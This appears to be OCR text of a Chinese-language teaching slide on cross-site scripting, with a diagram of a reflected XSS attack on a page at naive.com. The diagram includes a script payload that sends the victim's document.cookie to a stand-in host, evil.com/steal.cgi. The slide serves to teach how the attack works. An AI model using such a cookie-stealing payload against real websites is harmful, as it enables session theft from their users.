 ➢Cross Site Script，XSS/CSS
➢ Web页面插入恶意html代码
➢例：用户向naïve.com发送自己
的名字，naïve.com返回该名字
name = <script type=“text/javascript”
>alert(“Hello World”);</script>
➢如果用户发送的是一个脚本
• 该脚本将被放入生成的html页面
• 用户的浏览器将会执行该脚本
➢脚本是恶意的，会发生什么？
evil.com
用户
naïve.com
hello.cgi
HTML请求
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
"http://evil.com/steal.cgi?
cookie="+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open("http://
evil.com/steal.cgi?cookie"+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open("http://
evil.com/steal.cgi?cookie="
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=